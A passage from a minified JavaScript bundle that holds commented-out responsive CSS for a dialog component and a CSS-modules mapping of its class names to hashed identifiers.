(max-width: 960px) {\n    .root {\n        left: auto;\n        right: 0;\n        transform: translate3d(100%, 0, 0);\n        transition-property: opacity, transform, visibility;\n    }\n\n    .root_open {\n        transform: translate3d(0, 0, 0);\n    }\n\n    .form {\n        align-content: stretch;\n        justify-content: end;\n    }\n\n    .dialog {\n        max-height: 100%;\n        max-width: 360px;\n    }\n\n    .buttons {\n        grid-auto-flow: row;\n    }\n\n    .confirmButton {\n        order: -1;\n    }\n} */\n",""]),e.locals={root:"dialog-root-3WC",root_open:"dialog-root_open-1YZ dialog-root-3WC",form:"dialog-form-2_p",mask:"dialog-mask-2eM",dialog:"dialog-dialog-E9T",header:"dialog-header-1Og",headerText:"dialog-headerText-3eZ",headerButton:"dialog-headerButton-3lY",body:"dialog-body-2BR",contents:"dialog-contents-2it",buttons:"dialog-buttons-3Nl",confirmButton:"dialog-confirmButton-3i3 "+t("GB9g").locals.root_highPriority,cancelButton:"dialog-cancelButton-5ng "+t("GB9g").locals.root_lowPriority}}}])
